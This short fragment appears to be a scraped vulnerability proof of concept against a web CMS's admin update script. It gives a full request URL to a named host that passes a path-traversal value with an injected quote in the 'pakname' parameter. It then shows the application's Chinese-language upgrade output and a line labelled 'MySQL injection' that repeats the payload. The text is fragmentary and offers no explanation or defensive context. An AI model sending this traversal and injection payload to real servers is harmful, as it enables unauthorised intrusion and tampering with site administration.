 guaika.txmeili.com:8888/kss_admin/admin_update.php?pakname=../test/kss_admin/index.php?action=aye666'
如若远程自动下载升级包失败，请登陆登陆 http://user.hphu.com 手动升级：
没有帐号或忘记帐号密码，在user.hphu.com首页可自助找回
升级包大小：80 Byte
已下载大小：80 Byte
升级包下载完成，正在执行升级包升级服务端！
MySQL injection:g,action,aye666'.php?phpver=5.2.17